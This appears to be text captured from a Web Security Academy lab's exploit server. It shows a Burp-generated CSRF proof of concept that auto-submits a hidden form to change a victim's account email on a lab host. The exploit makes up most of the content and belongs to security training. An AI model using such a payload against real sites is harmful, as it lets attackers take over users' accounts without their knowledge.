 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a210023036beac4807eed1401a100df.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0af600d103bceadb80d5ee87002b00f8.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test2&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log